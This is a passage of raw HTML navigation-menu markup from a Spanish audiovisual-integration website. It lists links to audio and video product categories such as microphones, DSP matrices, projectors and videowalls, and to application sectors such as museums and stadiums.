				</li><li id="menu-item-619" class="quadmenu-item-619 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/microfonia/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Microfonia</span>
																	</span>
		</a>
				</li><li id="menu-item-616" class="quadmenu-item-616 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/control-de-sonido/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Control de sonido</span>
																	</span>
		</a>
				</li><li id="menu-item-618" class="quadmenu-item-618 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/matrices-dsp/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Matrices &amp; DSP</span>
																	</span>
		</a>
				</li><li id="menu-item-615" class="quadmenu-item-615 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/audio-ip/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Audio IP</span>
																	</span>
		</a>
				</li><li id="menu-item-614" class="quadmenu-item-614 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/audio-inalambrico/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Audio inalámbrico</span>
																	</span>
		</a>
				</li><li id="menu-item-617" class="quadmenu-item-617 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/emergencias-en-54/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Emergencias EN-54</span>
																	</span>
		</a>
				</li><li id="menu-item-630" class="quadmenu-item-630 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/redes/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Redes</span>
																	</span>
		</a>
				</li><li id="menu-item-592" class="quadmenu-item-592 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/conexiones-y-cableado/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Conexiones y cableado</span>
																	</span>
		</a>
				</li><li id="menu-item-605" class="quadmenu-item-605 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/tratamiento-acustico/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Tratamiento acustico</span>
																	</span>
		</a>
				</li><li id="menu-item-613" class="quadmenu-item-613 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/accesorios/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Accesorios</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-548" class="quadmenu-item-548 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-xs-12 col-sm-4">		<div id="dropdown-548" class="">
				<ul>
		<li id="menu-item-657" class="quadmenu-item-657 font-weight normal quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/aplicaciones/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">APLICACIONES</span>
																	</span>
		</a>
				</li><li id="menu-item-599" class="quadmenu-item-599 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/restauracion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Restauración</span>
																	</span>
		</a>
				</li><li id="menu-item-600" class="quadmenu-item-600 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/retail/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Retail</span>
																	</span>
		</a>
				</li><li id="menu-item-620" class="quadmenu-item-620 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/aplicaciones/audio-inmersivo/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Audio inmersivo</span>
																	</span>
		</a>
				</li><li id="menu-item-621" class="quadmenu-item-621 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/aplicaciones/centros-de-culto/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Centros de culto</span>
																	</span>
		</a>
				</li><li id="menu-item-622" class="quadmenu-item-622 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/conferencias/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Conferencias</span>
																	</span>
		</a>
				</li><li id="menu-item-623" class="quadmenu-item-623 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/entornos-corporativos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Entornos corporativos</span>
																	</span>
		</a>
				</li><li id="menu-item-624" class="quadmenu-item-624 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/entornos-educativos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Entornos educativos</span>
																	</span>
		</a>
				</li><li id="menu-item-625" class="quadmenu-item-625 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/estadios/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Estadios</span>
																	</span>
		</a>
				</li><li id="menu-item-626" class="quadmenu-item-626 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/hospitality/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Hospitality</span>
																	</span>
		</a>
				</li><li id="menu-item-627" class="quadmenu-item-627 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/it/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">IT</span>
																	</span>
		</a>
				</li><li id="menu-item-628" class="quadmenu-item-628 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/museos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Museos</span>
																	</span>
		</a>
				</li><li id="menu-item-629" class="quadmenu-item-629 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/parques-de-atracciones/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Parques de atracciones</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-549" class="quadmenu-item-549 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-xs-12 col-sm-4">		<div id="dropdown-549" class="">
				<ul>
		<li id="menu-item-659" class="quadmenu-item-659 font-weight normal quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/actualidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">ACTUALIDAD</span>
																	</span>
		</a>
				</li><li id="menu-item-639" class="quadmenu-item-639 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/casos-de-exito/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Casos de éxito</span>
																	</span>
		</a>
				</li><li id="menu-item-875" class="quadmenu-item-875 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/instalaciones/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Instalaciones</span>
																	</span>
		</a>
				</li><li id="menu-item-641" class="quadmenu-item-641 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/entrevistas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Entrevistas</span>
																	</span>
		</a>
				</li><li id="menu-item-644" class="quadmenu-item-644 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/laboratorio/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Laboratorio</span>
																	</span>
		</a>
				</li><li id="menu-item-640" class="quadmenu-item-640 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/divulgacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Divulgación</span>
																	</span>
		</a>
				</li><li id="menu-item-604" class="quadmenu-item-604 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/tecnologia/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Tecnologia</span>
																	</span>
		</a>
				</li><li id="menu-item-638" class="quadmenu-item-638 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/bussines-news/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Bussines news</span>
																	</span>
		</a>
				</li><li id="menu-item-643" class="quadmenu-item-643 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/ferias/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Ferias</span>
																	</span>
		</a>
				</li><li id="menu-item-642" class="quadmenu-item-642 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/eventos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Eventos</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-718" class="quadmenu-item-718 quadmenu-item quadmenu-item-object-column quadmenu-item-type-column col-xs-12 col-sm-12"></li>		</ul>
	</div>
	</li><li id="menu-item-665" class="quadmenu-item-665 quadmenu-item quadmenu-item-object-mega quadmenu-item-has-children quadmenu-item-type-mega quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-dropdown-right dropdown-maxheight">				<a  href="" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">VIDEO</span>
																	</span>
		</a>
						<div id="dropdown-665" class="quadmenu_btt t_300 quadmenu-dropdown-menu quadmenu-dropdown-stretch-boxed">
				<ul class="quadmenu-row">
		<li id="menu-item-666" class="quadmenu-item-666 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-xs-12 col-sm-4">		<div id="dropdown-666" class="">
				<ul>
		<li id="menu-item-674" class="quadmenu-item-674 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/novedades-video/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">NOVEDADES VIDEO</span>
																	</span>
		</a>
				</li><li id="menu-item-692" class="quadmenu-item-692 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/camaras/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Camaras</span>
																	</span>
		</a>
				</li><li id="menu-item-681" class="quadmenu-item-681 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/digital-signage/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Digital signage</span>
																	</span>
		</a>
				</li><li id="menu-item-688" class="quadmenu-item-688 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/sistemas-de-videoconferencia/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sistemas de videoconferencia</span>
																	</span>
		</a>
				</li><li id="menu-item-685" class="quadmenu-item-685 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/procesadores-de-video/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Procesadores de video</span>
																	</span>
		</a>
				</li><li id="menu-item-689" class="quadmenu-item-689 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/video-ip/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Video IP</span>
																	</span>
		</a>
				</li><li id="menu-item-684" class="quadmenu-item-684 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/pantallas-led/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pantallas LED</span>
																	</span>
		</a>
				</li><li id="menu-item-686" class="quadmenu-item-686 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/proyectores/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Proyectores</span>
																	</span>
		</a>
				</li><li id="menu-item-683" class="quadmenu-item-683 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/mapping/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Mapping</span>
																	</span>
		</a>
				</li><li id="menu-item-690" class="quadmenu-item-690 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/videowall/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Videowall</span>
																	</span>
		</a>
				</li><li id="menu-item-687" class="quadmenu-item-687 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/redes/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Redes</span>
																	</span>
		</a>
				</li><li id="menu-item-680" class="quadmenu-item-680 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/conexion-y-cableado-video/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">conexión y cableado video</span>
																	</span>
		</a>
				</li><li id="menu-item-693" class="quadmenu-item-693 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/accesorios-video/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Accesorios video</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-667" class="quadmenu-item-667 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-xs-12 col-sm-4">		<div id="dropdown-667" class="">
				<ul>
		<li id="menu-item-669" class="quadmenu-item-669 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/aplicaciones/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">APLICACIONES</span>
																	</span>
		</a>
				</li><li id="menu-item-694" class="quadmenu-item-694 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/aplicaciones/centros-de-culto/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Centros de culto</span>
																	</span>
		</a>
				</li><li id="menu-item-695" class="quadmenu-item-695 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/conferencias/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Conferencias</span>
																	</span>
		</a>
				</li><li id="menu-item-696" class="quadmenu-item-696 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/entornos-corporativos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Entornos corporativos</span>
																	</span>
		</a>
				</li><li id="menu-item-697" class="quadmenu-item-697 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/entornos-educativos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Entornos educativos</span>
																	</span>
		</a>
				</li><li id="menu-item-698" class="quadmenu-item-698 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/estadios/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Estadios</span>
																	</span>
		</a>
				</li><li id="menu-item-699" class="quadmenu-item-699 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/hospitality/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Hospitality</span>
																	</span>
		</a>
				</li><li id="menu-item-700" class="quadmenu-item-700 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/it/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">IT</span>
																	</span>
		</a>
				</li><li id="menu-item-701" class="quadmenu-item-701 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/parques-de-atracciones/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Parques de atracciones</span>
																	</span>
		</a>
				</li><li id="menu-item-702" class="quadmenu-item-702 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/restauracion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Restauración</span>
																	</span>
		</a>
				</li><li id="menu-item-703" class="quadmenu-item-703 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/retail/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Retail</span>
																	</span>
		</a>
				</li><li id="menu-item-704" class="quadmenu-item-704 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/museos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Museos</span>
																	</span>
		</a>
				</li><li id="menu-item-713" class="quadmenu-item-713 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/aplicaciones/audio-inmersivo/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Audio inmersivo</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-668" class="quadmenu-item-668 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-xs-12 col-sm-4">		<div id="dropdown-668" class="">
				<ul>
		<li id="menu-item-670" class="quadmenu-item-670 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/actualidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">ACTUALIDAD</span>
																	</span>
		</a>
				</li><li id="menu-item-706" class="quadmenu-item-706 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/casos-de-exito/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Casos de éxito</span>
																	</span>
		</a>
				</li><li id="menu-item-878" class="quadmenu-item-878 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/instalaciones/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Instalaciones</span>
																	</span>
		</a>
				</li><li id="menu-item-705" class="quadmenu-item-705 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/bussines-news/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Bussines news</span>
																	</span>
		</a>
				</li><li id="menu-item-707" class="quadmenu-item-707 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/divulgacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Divulgación</span>
																	</span>
		</a>
				</li><li id="menu-item-708" class="quadmenu-item-708 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/entrevistas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Entrevistas</span>
																	</span>
		</a>
				</li><li id="menu-item-709" class="quadmenu-item-709 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/eventos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Eventos</span>
																	</span>
		</a>
